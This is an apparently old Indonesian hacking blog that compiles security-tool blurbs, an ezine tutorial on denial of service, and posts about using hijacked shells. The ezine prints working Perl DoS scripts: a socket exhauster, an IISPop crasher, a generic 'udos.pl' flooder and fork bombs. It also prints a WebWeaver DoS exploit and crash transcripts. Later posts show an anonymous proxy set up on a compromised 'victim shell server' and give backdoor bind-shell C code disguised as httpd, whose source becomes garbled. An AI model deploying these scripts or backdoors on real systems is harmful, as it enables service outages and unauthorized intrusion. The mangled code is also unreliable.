Thursday, November 29, 2007
at
12:06 AM
|
by Hobbit
Platforms: AIX, BSDI, DG-UX, FreeBSD, HP-UX, IRIX, Linux, NetBSD, OpenBSD, SCO, Solaris, SunOS, True64 UNIX, UNIX
Categories: Network, Utilities
Version:
URL: http://www.vulnwatch.org/netcat/
Netcat is a simple Unix utility which reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities. Perhaps some equivalent to netcat, or "nc" should have been written and distributed ten years earlier as another one of those cryptic but fundamental Unix tools that we all use daily without even thinking about it.
netcat download
Posted by
admin
Labels:
Hacker
Monday, November 26, 2007
at
11:43 PM
|
echo-zine 02
Oleh: MOBY (echo-staff)
moby@echo.or.id || mobygeek@telkom.net
.o0 Kata Pengantar
Pada dasarnya saya mencoba memberikan gambaran umum tentang Denial of
Service atau yang lebih kita kenal dengan DoS. Beberapa pertanyaan
yang mungkin bisa terjawab diantaranya :
1. Apa itu DoS ?
2. Apa motif cracker untuk melakukan itu ?
3. Bagaimana cara melakukannya ?
4. Apa yang harus saya lakukan untuk mencegahnya ?
Semuanya untuk anda, ENJOY !!.
.o0 Apa itu Denial of Service (DoS) ?
Denial of Service adalah aktifitas menghambat kerja sebuah layanan (servis)
atau mematikan-nya, sehingga user yang berhak/berkepentingan tidak dapat
menggunakan layanan tersebut. Dampak akhir dari aktifitas ini menjurus
kepada tehambatnya aktifitas korban yang dapat berakibat sangat fatal
(dalam kasus tertentu). Pada dasarnya Denial of Service merupakan serangan
yang sulit diatasi, hal ini disebabkan oleh resiko layanan publik dimana
admin akan berada pada kondisi yang membingungkan antara layanan dan
kenyamanan terhadap keamanan. Seperti yang kita tahu, keyamanan berbanding
terbalik dengan keamanan. Maka resiko yang mungkin timbul selalu mengikuti
hukum ini.
Beberapa aktifitas DoS adalah:
1. Aktifitas 'flooding' terhadap suatu server.
2. Memutuskan koneksi antara 2 mesin.
3. Mencegah korban untuk dapat menggunakan layanan.
4. Merusak sistem agar korban tidak dapat menggunakan layanan.
.o0 Motif penyerang melakukan Denial of Service
Menurut Hans Husman (t95hhu@student.tdb.uu.se), ada beberapa motif cracker
dalam melakukan Denial of Service yaitu:
1. Status Sub-Kultural.
2. Untuk mendapatkan akses.
3. Balas dendam.
4. Alasan politik.
5. Alasan ekonomi.
6. Tujuan kejahatan/keisengan.
Satatus subkultural dalam dunia hacker, adalah sebuah unjuk gigi atau lebih
tepat kita sebut sebagai pencarian jati diri. Adalah sebuah aktifitas umum
dikalangan hacker-hacker muda untuk menjukkan kemampuannya dan Denial of
Service merupakan aktifitas hacker diawal karirnya. Alasan politik dan
ekonomi untuk saat sekarang juga merupakan alasan yang paling relevan. Kita
bisa melihat dalam 'perang cyber' (cyber war), serangan DoS bahkan dilakukan
secara terdistribusi atau lebih dikenal dengan istilah 'distribute Denial of
Service'. Beberapa kasus serangan virus semacam 'code-red' melakukan serangan
DoS bahkan secara otomatis dengan memanfaatkan komputer yang terinfeksi,
komputer ini disebut 'zombie' dalam jargon.Lebih relevan lagi, keisengan
merupakan motif yang paling sering dijumpai. Bukanlah hal sulit untuk
mendapatkan program-program DoS, seperti nestea, teardrop, land, boink,
jolt dan vadim. Program-program DoS dapat melakukan serangan Denial of
Service dengan sangat tepat, dan yang terpenting sangat mudah untuk
melakukannya. Cracker cukup mengetikkan satu baris perintah pada Linux Shell
yang berupa ./nama_program argv argc ...
.o0 Denial of Sevice, serangan yang menghabiskan resource.
Pada dasarnya, untuk melumpuhkan sebuah layanan dibutuhkan pemakaian resource
yang besar, sehingga komputer/mesin yang diserang kehabisan resource dan
manjadi hang. Beberapa jenis resource yang dihabiskan diantaranya:
A. Swap Space
B. Bandwidth
C. Kernel Tables
D. RAM
E. Disk
F. Caches
G. INETD
A. Swap Space
Hampir semua sistem menggunakan ratusan MBs spasi swap untuk melayani permintaan
client. Spasi swap juga digunakan untuk mem-'forked' child process. Bagaimanapun
spasi swap selalu berubah dan digunakan dengan sangat berat. Beberapa serangan
Denial of Service mencoba untuk memenuhi (mengisi) spasi swap ini.
B. Bandwidth
Beberapa serangan Denial of Service menghabiskan bandwidth.
C. Kernel Tables
Serangan pada kernel tables, bisa berakibat sangat buruk pada sistem. Alokasi
memori kepada kernel juga merupakan target serangan yang sensitif. Kernel
memiliki kernelmap limit, jika sistem mencapai posisi ini, maka sistem tidak
bisa lagi mengalokasikan memory untuk kernel dan sistem harus di re-boot.
D. RAM
Serangan Denial of Service banyak menghabiskan RAM sehingga sistem mau-tidak
mau harus di re-boot.
E. Disk
Serangan klasik banyak dilakukan dengan memenuhi Disk.
F. Caches
G. INETD
Sekali saja INETD crash, semua service (layanan) yang melalui INETD tidak akan
bekerja.
.o0 Teknik Melakukan Denial of Service
Melakukan DoS sebenarnya bukanlah hal yang sulit dilakukan. Berhubung DoS merupakan
dampak buruk terhadap sebuah layanan publik, cara paling ampuh untuk menghentikannya
adalah menutup layanan tersebut. Namun tentu saja hal ini tidak mengasikkan dan juga
tidak begitu menarik.
Kita akan bahas tipe-tipe serangan DoS.
1. SYN-Flooding
SYN-Flooding merupakan network Denial ofService yang memanfaatkan 'loophole'
pada saat koneksi TCP/IP terbentuk. Kernel Linux terbaru (2.0.30 dan yang
lebih baru) telah mempunyai option konfigurasi untuk mencegah Denial of
Service dengan mencegahmenolak cracker untuk mengakses sistem.
2. Pentium 'FOOF' Bug
Merupakan serangan Denial of Service terhadap prosessor Pentium yang
menyebabkan sistem menjadi reboot. Hal ini tidak bergantung terhadap jenis
sistem operasi yang digunakan tetapi lebih spesifik lagi terhadap prosessor
yang digunakan yaitu pentium.
3. Ping Flooding
Ping Flooding adalah brute force Denial of Service sederhana. Jika serangan
dilakukan oleh penyerang dengan bandwidth yang lebih baik dari korban, maka
mesin korban tidak dapat mengirimkan paket data ke dalam jaringan (network).
Hal ini terjadi karena mesin korban di banjiri (flood) oleh peket-paket ICMP.
Varian dari serangan ini disebut "smurfing"
(http://www.quadrunner.com/~chuegen/smurf.txt).
Serangan menggunakan exploits.
Beberapa hal yang harus dipahami sebelum melakukan serangan ini adalah:
A. Serangan membutuhkan Shell Linux (Unix/Comp)
B. Mendapatkan exploits di: http://packetstormsecurity.nl (gunakan
fungsi search agar lebih mudah)
C. Menggunakan/membutuhkan GCC (Gnu C Compiler)
1. KOD (Kiss of Death)
Merupakan tool Denial of Service yang dapat dugunakan untuk menyerang Ms.
Windows pada port 139 (port netbios-ssn). Fungsi utama dari tool ini adalah
membuat hang/blue screen of death pada komputer korban.
Cara penggunaan:
A. Dapatkan file kod.c
B. Compile dengan Gcc: $ gcc -o kod kod.c
C. Gunakan: $ kod [ip_korban] -p [port] -t [hits]
Kelemahan dari tool ini adalah tidak semua serangan berhasil, bergantung
kepada jenis sistem operasi dan konfigurasi server target (misalmya:
blocking)
2. BONK/BOINK
Bong adalah dasar dari teardrop (teardrop.c). Boink merupakan Improve dari
bonk.c yang dapat membuat crash mesin MS. Windows 9x dan NT
3. Jolt
Jolt sangat ampuh sekali untuk membekukan Windows 9x dan NT. Cara kerja Jolt
yaitu mengirimkan serangkaian series of spoofed dan fragmented ICMP Packet
yang tinggi sekali kepada korban.
4. NesTea
Tool ini dapat membekukan Linux dengan Versi kernel 2.0. kebawah dan Windows
versi awal. Versi improve dari NesTea dikenal dengan NesTea2
5. NewTear
Merupakan varian dari teardrop (teardrop.c) namun berbeda dengan bonk
(bonk.c)
6. Syndrop
Merupakan 'serangan gabungan' dari TearDrop dan TCP SYN Flooding. Target
serangan adalah Linux dan Windows
7. TearDrop
TearDrop mengirimkan paket Fragmented IP ke komputer (Windows) yang terhubung
ke jaringan (network). Serangan ini memanfaatkan overlapping ip fragment, bug
yang terdapat pada Windowx 9x dan NT. Dampak yang timbul dari serangan ini
adalah Blue Screen of Death
Serangan langsung (+ 31337)
1. Ping Flood
Membutuhkan akses root untuk melakukan ini pada sistem Linux. Implementasinya
sederhana saja, yaitu dengan mengirimkan paket data secara besar-besaran.
bash # ping -fs 65000 [ip_target]
2. Apache Benchmark
Program-program Benchmark WWW, digunakan untuk mengukur kinerja (kekuatan)
suatu web server, namun tidak tertutup kemungkinan untuk melakukan
penyalahgunaan.
bash $ /usr/sbin/ab -n 10000 -c 300 \
http://korban.com/cgi-bin/search.cgi?q=kata+yang+cukup+umum
(diketik dalam 1 baris!)
Akan melakukan 10000 request paralel 300 kepada host korban.com
3. Menggantung Socket
Apache memiliki kapasitas jumlah koneksi yang kecil. Konfigurasi universal
oleh Apache Software Foundation adalah MaxClients 150, yang berarti hanyak
koneksi yang diperbolehkan mengakses Apache dibatasi sebanyak 150 clients.
Jumlah ini sedikit banyak dapat berkurang mengingat browser lebih dari 1
request simultan dengan koneksi terpisah-pisah.
Penyerang hanya melakukan koneksi lalu diam, pada saat itu apache akan
menunggu selama waktu yang ditetukan direktif TimeOut (default 5 menit).
Dengan mengirimkan request simultan yang cukup banyak penyerang akan memaksa
batasan maksimal MaxClients. Dampak yang terjadi, clien yang mengakses apache
akan tertunda dan apa bila backlog TCP terlampaui maka terjadi penolakan,
seolah-olah server korban tewas.
Script gs.pl (gantung socket)
#!/usr/bin/perl
#
# Nama Script : gs.pl
# Tipe : Denial of Service (DoS)
# Auth : MOBY || eCHo --> moby@echo.or.id || mobygeek@telkom.net
# URL : www.echo.or.id
#
use IO::Socket;
if (!$ARGV[1]) {
print "Gunakan: perl gs.pl [host] [port] \n";
exit;
}
for (1..1300) {
$fh{$_}=new IO::Socket::INET
PeerAddr=> "$ARGV[0]",
PeerPort=> "$ARGV[1]",
Proto => "tcp"
or die; print "$_\n"
}
# END. 27 Oktober 2003
# Lakukan dari beberapa LoginShell (komputer) !
DoS-ing Apache lagi !!
Beberapa contoh skrip perl untuk melakukan DoS-ing secara local.
1. Fork Bomb, habiskan RAM
#!/usr/bin/perl
fork while 1;
2. Habiskan CPU
#!/usr/bin/perl
for (1..100) { fork or last }
1 while ++$i
3. Habiskan Memory
#!/usr/bin/perl
for (1..20) { fork or last }
while(++$i) { fh{$i} = "X" x 0xff; }
4. Serangan Input Flooding
Saya mengamati serangan ini dari beberapa advisories di BugTraq. Remote
Buffer Overflow yang menghasilkan segmentation fault (seg_fault) dapat
terjadi secara remote jika demon (server) tidak melakukan verifikasi input
sehingga input membanjiri buffer dan menyebabkan program dihentikan secara
paksa.
Beberapa 'proof of concept' dapat dipelajari melalui beberapa contoh ini.
1. Serangan kepada IISPop EMAIL Server.
Sofie : Email server
Vendor : http://www.curtiscomp.com/
TIPE : Remote DoS
IISPop akan crash jika diserang dengan pengiriman paket data sebesar 289999 bytes,
versi yang vuneral dan telah di coba adalah V: 1.161 dan 1.181
Script: iispdos.pl
#!/usr/bin/perl -w
#
# $0_ : iispdos.pl
# Tipe serangan : Denial of service
# Target : IISPop MAIL SERVER V. 1.161 & 1.181
# Auth : MOBY & eCHo -> moby@echo.or.id || mobygeek@telkom.net
# URL : www.echo.or.id
#
use IO::Socket;
if (!$ARGV[0]) {
print "Gunakan: perl iispdos.pl [host] \n";
exit;
}
# Data 289999 bytes
$buff = "A" x 289999;
print "Connecting ... >> $ARGV[0] \n";
$connect = new IO::Socket::INET (
PeerAddr=> "$ARGV[0]",
PeerPort=> "110",
Proto=> "tcp") or die;
print "Error: $_\n";
print "Connect !!\n";
print $connect "$buff\n";
close $connect;
print "Done \n";
print "POST TESTING setelah serangan \n";
print "TEST ... >> $ARGV[0] \n";
$connect = new IO::Socket::INET (
PeerAddr => "$ARGV[0]",
PeerPort => "110",
Proto => "tcp") or die;
print "Done !!, $ARGV[0] TEWAS !! \n";
print "Gagal !! \n";
close $connect;
# END.
2. Membunuh wzdftpd.
Sofie : wzdftpd
Vendor : http://www.wzdftpd.net
Proof of Concept:
% telnet 127.0.0.1 21
Trying 127.0.0.1...
Connected to localhost.novel.ru.
Escape character is '^]'.
220 wzd server ready.
USER guest
331 User guest okay, need password.
PASS any
230 User logged in, proceed.
PORT
Connection closed by foreign host.
% telnet 127.0.0.1 21
Trying 127.0.0.1...
telnet: connect to address 127.0.0.1: Connection refused
telnet: Unable to connect to remote host
wzdftpd crash setelah diberikan perintah/command PORT !
3. Serangan 32700 karakter, DoS BRS WebWeaver.
Sofie : BRS WebWeaver V. 1.04
Vendor : www.brswebweaver.com
BugTraqer : euronymous /F0KP
}------- start of fadvWWhtdos.py ---------------{
#! /usr/bin/env python
## #!/usr/bin/python (Py Shebang, MOBY)
###
# WebWeaver 1.04 Http Server DoS exploit
# by euronymous /f0kp [http://f0kp.iplus.ru]
########
# Usage: ./fadvWWhtdos.py
########
import sys
import httplib
met = raw_input("""
What kind request you want make to crash webweaver?? [ HEAD/POST ]:
""")
target = raw_input("Type your target hostname [ w/o http:// ]: ")
spl = "f0kp"*0x1FEF
conn = httplib.HTTPConnection(target)
conn.request(met, "/"+spl)
r1 = conn.getresponse()
print r1.status
}--------- end of fadvWWhtdos.py ---------------{
Serangan diatas mengirimkan 32700 karakter yang menyebabkan server crash !
4. Buffer Overflow pada MailMAX 5
Sofie : IMAP4rev1 SmartMax IMAPMax 5 (5.0.10.8)
Vendor : http://www.smartmax.com
BugTraqer : matrix at 0x36.org
Remote Buffer Overflow terjadi apa bila user mengirimkan input (arg) kepada command
SELECT. Dampak dari serangan ini adalah berhentiya server dan harus di-restart secara
manual.
Contoh eksploitasi:
--------[ transcript ]-------
nc infowarfare.dk 143
* OK IMAP4rev1 SmartMax IMAPMax 5 Ready
0000 CAPABILITY
* CAPABILITY IMAP4rev1
0000 OK CAPABILITY completed
0001 LOGIN "RealUser@infowarfare.dk" "HereIsMyPassword"
0001 OK User authenticated.
0002 SELECT "aaa...[256]...aaaa"
--------[ transcript ]-------
Perhatian !, contoh eksploitasi diatas menggunakan NetCat (nc), anda bisa dapatkan tool
ini pada url: http://packetstormsecurity.nl dengan kata kunci 'nc' atau 'netcat'
Jika kita perhatikan, serangan flooding memiliki kesamaan, yaitu - tentu saja -
membanjiri input dengan data yang besar. Serangan akan lebih efektif jika dilakukan pada
komputer esekutor yang memiliki bandwidth lebar.
Dengan mempelajari kesamaan serangan, step yang dilakukan adalah:
A. Connect ke korban (host, port).
B. Kirimkan paket data dalam jumlah besar.
C. Putuskan koneksi > selesai.
Dari step diatas, kita bisa membuat sebuah skrip universal untuk melakukan serangan DoS.
Skrip ini membutuhkan 3 argumen yaitu: target_address (host/ip target), target_port (
port koneksi ke server korban), dan data (jumlah paket data yang akan dikirim).
-- udos.pl --
#!/usr/bin/perl
#
# $0 : udos.pl
# Auth : MOBY & eCHo -> moby@echo.or.id | mobygeek@telkom.net
# URL : www.echo.or.id
#
use IO::Socket;
#
if (!$ARGV[2]) {
print "Gunakan % perl udos.pl [host] [port] [data] \n";
print "Contoh :\n";
print "\t $ perl udos.pl 127.0.0.1 21 50000 \n";
exit;
}
# Siapkan data
$buffer = "A" x $ARGV[2];
# Connect -> Korban
print "Connecting ... -> $ARGV[0] \n";
$con = new IO::Socket::INET (
PeerAddr=> "$ARGV[0]",
PeerPort=> "$ARGV[1]",
Proto=> "tcp") or die;
print "Error: $_ \n";
# Connect !
print "Connect !! \n";
print $con "$buffer\n";
close $con;
print "Done. \n";
print "POST TESTING setelah serangan \n";
print "TEST ... >> $ARGV[0] \n";
$connect = new IO::Socket::INET (
PeerAddr => "$ARGV[0]",
PeerPort => "$ARGV[1]",
Proto => "tcp") or die;
print "Done !!, $ARGV[0] TEWAS !! \n";
print "Gagal !! \n";
close $connect;
# End.
-- udos.pl --
Skrip sederhana diatas hanya melakukan hubungan dengan server korban,
lalu mengirimkan flood dan melakukan post testing. Dengan sedikit
pemprograman anda dapat membuat sebuah 'Mass Flooder' atau 'Brute Force
Flooder', tergantung pada kreatifitas anda !
.o0 Penanggulangan serangan Denial of Service
Sejujurnya, bagian inilah yang paling sulit. Anda bisa lihat bagaimana
mudahnya menggunaka sploits/tool untuk membekukan Ms Windows, atau
bagaimana mudahnya melakukan input flooding dan membuat tool sendiri.
Namun Denial of service adalah masalah layanan publik.Sama halnya dengan
anda memiliki toko, sekelompok orang jahat bisa saja masuk beramai-ramai
sehingga toko anda penuh. Anda bisa saja mengatasi 'serangan' ini dengan
'menutup' toko anda - dan ini adalah cara paling efektif - namun jawaban
kekanak-kanakan demikian tentu tidak anda harapkan.
1. Selalu Up 2 Date.
Seperti contoh serangan diatas, SYN Flooding sangat efektif untuk membekukan
Linux kernel 2.0.*. Dalam hal ini Linux kernel 2.0.30 keatas cukup handal
untuk mengatasi serangan tersebut dikarenakan versi 2.0.30 memiliki option
untuk menolak cracker untuk mengakses system.
2. Ikuti perkembangan security
Hal ini sangat efektif dalam mencegah pengerusakan sistem secara ilegal.
Banyak admin malas untuk mengikuti issue-issue terbaru perkembangan dunia
security. Dampak yang paling buruk, sistem cracker yang 'rajin', 'ulet'
dan 'terlatih' akan sangat mudah untuk memasuki sistem dan merusak -
tidak tertutup kemungkinan untuk melakukan Denial of Service -.
Berhubungan dengan 'Selalu Up 2 Date', Denial of service secara langsung
dengan Flooding dapat diatasi dengan menginstall patch terbaru dari vendor
atau melakukan up-date.
3. Teknik pengamanan httpd Apache.
+ Pencegahan serangan Apache Benchmark.
Hal ini sebenarnya sangat sulit untuk diatasi. Anda bisa melakukan
identifikasi terhadap pelaku dan melakukan pemblokiran manual melalui
firewall atau mekanisme kontrol Apache (Order, Allow from, Deny From ).
Tentunya teknik ini akan sangat membosankan dimana anda sebagai seorang
admin harus teliti.
Mengecilkan MexClients juga hal yang baik, analognya dengan membatasi
jumlah pengunjung akan menjaga toko anda dari 'Denial of Service'.
Jangan lupa juga menambah RAM.
4. Pencegahan serangan non elektronik.
Serangan yang paling efektif pada dasarnya adalah local. Selain efektif
juga sangat berbahaya. Jangan pernah berfikir sistem anda benar-benar aman,
atau semua user adalah orang 'baik'. Pertimbangkan semua aspek. Anda bisa
menerapkan peraturan tegas dan sanksi untuk mencegah user melakukan serangan
dari dalam. Mungkin cukup efektif jika dibantu oleh kedewasaan berfikir dari
admin dan user bersangkutan.
.o0 Penututp.
Berbicara masalah security merupakan hal yang mengasikkan. Teknik-teknik
intrusi baru begitu unik dan sebagai seorang geek saya yakin 'keindahan
pengetahuan diatas segalanya'. Anda tidak akan melakukan hal-hal bodoh
seputar dokumen ini dan ingat selalu 'kita tidak pernah tahu segalanya'.
Mulailah belajar, perhatikan dunia dan kuasai ! Anda akan terkagum,
betapa indahnya semesta ini.
Terima kasih untuk anda semua telah membaca artikel ini - bahkan sampai
baris ini :) -. Terima kasih untuk rekan-rekan echo-staff atas support
selama ini. Untuk semua Computer Security Industries Indonesia, teruslah
berjuang Amigo !! Computer Underground, hey nak, sudah saatnya belajar
dan berhenti bermain. Semua teman-teman online TERIMA KASIH !!
Shout buat Willy, Al, Dudunk - semua pengunjung 'rumah mesum' :P
(cuma istilah/jargon) - Thanks buat Rizka, maaf atas 'pesan-pesan filosofi
gelap', kamu tahu pemilik nomor 08157190*** !. "Ka .. tidak baik marah
kepada seseorang yang datang dengan kasih sayang :)"
"KALAU AKU SEORANG ATEIS, MAKA AKAN AKU KATAKAN:
'TEMPAT YANG PALING AMAN ADALAH PETI MATI'
TAPI TERNYATA AKU SALAH !!"
[MOBY]
Bacaan lanjutan / referensi:
[1] Kejahatan Internet, Trik Aplikasi dan Tip Penanggulangannya.
R. Kresno Aji, Agus Hartanto, Deni Siswanto, Tommy Chandra Wiratama.
Elexmedia Komputindo, ISBN: 979-20-3249-5
[2] 7 Cara Isengi Apache dan kiat mengatasinya.
Steven Haryanto, Masterweb Magazine Oktober 2001
[3] Introduction to Denial of Service
Hans Husman, t95hhu@student.tdb.uu.se
[4] CERT ADVISORIES.
www.cert.org
[5] Packet Storm Security
http://packetstormsecurity.nl
[6] BugTraq
www.securityfocus.com
Posted by
admin
Labels:
Hacker
Saturday, November 24, 2007
at
8:18 AM
|
 Introduction Introduction
Nmap ("Network Mapper") is a free and open source (license) utility for network exploration or security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and both console and graphical versions are available.
Nmap is ...
- Flexible: Supports dozens of advanced techniques for mapping out networks filled with IP filters, firewalls, routers, and other obstacles. This includes many port scanning mechanisms (both TCP & UDP), OS detection, version detection, ping sweeps, and more. See the documentation page.
- Powerful: Nmap has been used to scan huge networks of literally hundreds of thousands of machines.
- Portable: Most operating systems are supported, including Linux, Microsoft Windows, FreeBSD, OpenBSD, Solaris, IRIX, Mac OS X, HP-UX, NetBSD, Sun OS, Amiga, and more.
- Easy: While Nmap offers a rich set of advanced features for power users, you can start out as simply as "nmap -v -A targethost". Both traditional command line and graphical (GUI) versions are available to suit your preference. Binaries are available for those who do not wish to compile Nmap from source.
- Free: The primary goals of the Nmap Project is to help make the Internet a little more secure and to provide administrators/auditors/hackers with an advanced tool for exploring their networks. Nmap is available for free download, and also comes with full source code that you may modify and redistribute under the terms of the license.
- Well Documented: Significant effort has been put into comprehensive and up-to-date man pages, whitepapers, and tutorials. Find them in multiple languages here.
- Supported: While Nmap comes with no warranty, it is well supported by the community and we appreciate bug reports and patches. If you encounter a problem, please follow these instructions.
- Acclaimed: Nmap has won numerous awards, including "Information Security Product of the Year" by Linux Journal, Info World and Codetalker Digest. It has been featured in hundreds of magazine articles, several movies, dozens of books, and one comic book series. Visit the press page for further details.
- Popular: Thousands of people download Nmap every day, and it is included with many operating systems (Redhat Linux, Debian Linux, Gentoo, FreeBSD, OpenBSD, etc). It is among the top ten (out of 30,000) programs at the Freshmeat.Net repository. This is important because it lends Nmap its vibrant development and user support communities.
Source Code Distribution
This is the traditional compile-it-yourself format. The Nmap tarball compiles under UNIX (including Linux, Solaris, Free/Net/OpenBSD, and Mac OS X) and Windows. It includes Zenmap, the GUI frontend. Nmap is now offered in bzip2 format as well as traditional gzip.
Detailed compilation instructions and options are provided here, though this usually does the trick for Linux/BSD/Solaris systems:
bzip2 -cd nmap-4.23RC2.tar.bz2 | tar xvf -
cd nmap-4.23RC2
./configure
make
su root
make install
Latest development Nmap release tarball (recommended): nmap-4.23RC2.tar.bz2 (or gzip compressed)
Latest stable Nmap tarball: nmap-4.20.tar.bz2 (or gzip compressed)
Posted by
admin
Labels:
Download,
Hacker
 SuperScan is a powerful TCP port scanner, that includes a variety of additional networking tools like ping, traceroute, HTTP HEAD, WHOIS and more. It uses multi-threaded and asynchronous techniques resulting in extremely fast and versatile scanning. You can perform ping scans and port scans using any IP range or specify a text file to extract addresses from. Other features include TCP SYN scanning, UDP scanning, HTML reports, built-in port description database, Windows host enumeration, banner grabbing and more. SuperScan is a powerful TCP port scanner, that includes a variety of additional networking tools like ping, traceroute, HTTP HEAD, WHOIS and more. It uses multi-threaded and asynchronous techniques resulting in extremely fast and versatile scanning. You can perform ping scans and port scans using any IP range or specify a text file to extract addresses from. Other features include TCP SYN scanning, UDP scanning, HTML reports, built-in port description database, Windows host enumeration, banner grabbing and more.
Product Detail
| Publisher | Foundstone Inc. | | File Size | 196 kb | | Version | 4.0 | | Last updated | Apr 01, 2006 | | License | Freeware | | Windows | 2000/XP | | Requirements | None | | Other products | All 4 products from this developer | 
Posted by
admin
Labels:
Download,
Hacker
John the Ripper is a fast password cracker. Its primary purpose is to detect weak Unix passwords. Besides several crypt password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP LM hashes, plus several more with contributed patches.
Platform:Linux
Last update:29 May 2006
Developer:Alexander Peslyak
File type:.tar.gz
File size:790 Kb
License:GNU GPL
Category:Passwords
Downloads:23483

Posted by
admin
Labels:
Download,
Hacker
Friday, November 23, 2007
at
10:29 AM
|
 Holes by Jack Koziol et al. Holes by Jack Koziol et al.
John Wiley & Sons © 2004 (644 pages)
ISBN:0764544683
Stop hackers from wreaking havoc on your software applications and operating systems. This innovative book provides tools to discover vulnerabilities in C-language-based software, exploit what you find, and prevent new security holes from occurring.
download click here
Posted by
admin
Labels:
Download,
Ebooks,
Hacker
 | by Victor Oppleman, Oliver Friedrichs and Brett Watson | | McGraw-Hill/Osborne © 2005 (448 pages) | ISBN:0072259558
| Back Cover
Protect your network and web sites from malicious attacks with help from this cutting-edge guide. Extreme Exploits is packed with never-before-published advanced security techniques and concise instructions that explain how to defend against devastating vulnerabilities in software and network infrastructure. This book gives you detailed analyses of modern threats and their solutions along with checklists for developing defenses. You’ll also be introduced to a winning methodology for custom vulnerability assessments including attack profiling and the theatre of war concept. Through in-depth explanations of underlying technologies, you’ll learn to prepare your network and software from threats that don’t yet exist. This is a must-read volume for anyone responsible for network security.
- Secure your critical domain name system (DNS) infrastructure
- Ensure reliable Internet connectivity amidst a myriad of attacks
- Implement effective intrusion detection and prevention technologies
- Prevent e-mail abuse using advanced filtering, encryption, and other methods
- Stop data theft and egress exploitation by altering packet filtering rules
- Defend against viruses, worms, bots, Trojans, and other malicious code
- Use IP sinkholes and backscatter analysis to trap and gain knowledge from scanning and infiltration attempts
- Secure wireless networks using a variety of technologies
- Create a customized vulnerability assessment methodology for your organization
- Use proven digital forensics techniques to investigate attacks
- Learn to protect your software from little-known vulnerabilities
download click here
Posted by
admin
Labels:
Download,
Ebooks,
Hacker
Thursday, November 22, 2007
at
2:46 AM
|
Banyak applikasi web yang mempunyai security dan pemblokiran IP, apalagi ip negara kita .....lol
dan fungsi dari Proxy ini dapat kamu gunakan untuk mengganti IP kamu dengan IP shell server yang
berhasil kamu kuasai dan kamu bisa menggunakanya untuk mirc, web browser, dan applikasi lain
lain dalam internet networking. ok, lantas caranya ???
source: click here
sh-2.05b$ hostname -i
95.154.214.125 <--- victim shell server
sh-2.05b$ tar -zxvf proxy.tar.gz
sh-2.05b$ cd proxy
sh-2.05b$ ./proxy -h
Usage: ./proxy options
Available options are:
-d go to background (daemon)
-fFORMAT logging format (see do*****entation)
-l log to stderr
-lFILENAME log to FILENAME
-bBUFSIZE size of network buffer (default 4096 for TCP, 16384 for UDP)
-l@IDENT log to syslog IDENT
-t be silenT (do not log service start/stop)
-iIP ip address or internal interface (clients are expected to connect)
-eIP ip address or external interface (outgoing connection will have this)
-pPORT - service port to accept connections
-a - anonymous proxy
-a1 - anonymous proxy with random client IP spoofing
Example: ./proxy -i127.0.0.1
(c)2000-2006 3APA3A, Vladimir Dubrovin & Security.Nnov
Do*****entation and sources: http://www.security.nnov.ru/soft/3proxy/
Please read license agreement in ''copying'' file.
You may not use this program without accepting license agreement
sh-2.05b$ ./proxy -d -a -p [port] misal :
sh-2.05b$ ./proxy -d -a -p9999
nah nah nah,.... sekarang buka iexplore kamu menu : tools --> internet options... --> connections --> LAN Settings.. -->
proxy server: address: 95.154.214.125 Port: 9999 --> ok
untuk mengecek apakah proxy kamu berhasil buka web kamu dengan url http://cmyip.com
kamu liat apakah info tersebut sudah menggunakan IP shell kamu --> 95.154.214.125 (victim shell server)
bila sudah berarti kamu sudah bisa menggunakan proxy tersebut untuk hal laen, tp ingat jangan
kamu gunakan untuk hal hal yang berbau desduktif terlebih lagi CC, tp kalo kamu tetep ngotot
kami selaku penulis tidak bertanggung jawab atas penyalah gunaan tutorial di atas
sekian tutorial dari saya.
Posted by
admin
Labels:
Hacker
Untuk yang sudah jago kungfunya tentunya akan tertawa membaca tutorial kali ini.tp kalo hanya untuk baca-baca saja apasalahnya ;P', ' pada saat anda sudah dapat memasuki system web, pasang bind adalah bagian lumayan penting dalam remote command shell karena kita sudah tidak perlu repot-repot lagi meremote nya via http (web). Langsung tanpa basa-basi saya akan memulainya:
----------------------------------------------------------------------------------------
#define HOME "/"
#define TIOCSCTTY 0x540E
#define TIOCGWINSZ 0x5413
#define TIOCSWINSZ 0x5414
#define ECHAR 0x1d
#define PORT 5555 /* pake sembarang port */
#define BUF 32768
#define proc "/usr/sbin/httpd" /*Change this for Fake BG proces */
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
struct winsize {
unsigned short ws_row;
unsigned short ws_col;
unsigned short ws_xpixel;
unsigned short ws_ypixel;
};
int sc;
char passwd[] = "pluto"; /* ubah dengan password kamu*/
char motd[] = ".::[ dr.pluto b4ckd00r for nix ]::.n";
void cb_shell() {
char buffer[150];
write(sc, "Password: ", 10);
read(sc, buffer, sizeof(buffer));
if (!strncmp(buffer, passwd, strlen(passwd))) {
write(sc, motd, sizeof(motd));
}
else {
write(sc, "Cok Password Salah!!!n", 7);
close(sc); exit(0);
}
}
/* creates tty/pty name by index */
void get_tty(int num, char *base, char *buf)
{
char series[] = "pqrstuvwxyzabcde";
char subs[] = "0123456789abcdef";
int pos = strlen(base);
strcpy(buf, base);
buf[pos] = series[(num >> 4) & 0xF];
buf[pos+1] = subs[num & 0xF];
buf[pos+2] = 0;
}
/* search for free pty and open it */
int open_tty(int *tty, int *pty)
{
char buf[512];
int i, fd;
fd = open("/dev/ptmx", O_RDWR);
close(fd);
for (i=0; i < pty =" open(buf," tty =" open(buf," sock =" socket(AF_INET," sin_family =" AF_INET;" s_addr =" htonl(INADDR_ANY);" sin_port =" htons(PORT);" pid =" fork();" pid =" %dn" pid =" open(" slen =" sizeof(cli);" scli =" accept(sock," pid =" fork();" pid ="="" home="%s" j =" 0;" i =" read(scli,">= MAXENV) || (i < subshell =" fork();" subshell ="=""> scli) ? (pty+1) : (scli+1),
